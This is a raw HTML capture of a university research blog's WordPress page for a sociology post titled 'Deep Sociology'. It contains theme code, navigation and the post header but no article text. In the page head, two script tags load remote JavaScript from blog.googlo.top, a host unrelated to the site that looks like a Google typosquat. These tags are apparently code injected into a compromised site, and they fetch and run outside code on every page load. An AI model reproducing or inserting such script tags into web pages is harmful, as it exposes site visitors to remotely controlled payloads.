

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/deep-sociology/
body_size: 10780
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Deep Sociology &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Deep Sociology Comments Feed" href="https://research.jgu.edu.in/deep-sociology/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/3467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/deep-sociology/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=3467' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fdeep-sociology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fdeep-sociology%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-3467 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697766a6bc0d8" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697766a6bc0d9" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-3467" class="single single-post group post-3467 post type-post status-publish format-gallery hentry category-sociology post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/sociology/" rel="category tag">Sociology</a></p>
							<h1 class="post-title">Deep Sociology</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/deep-sociology/">April 11, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
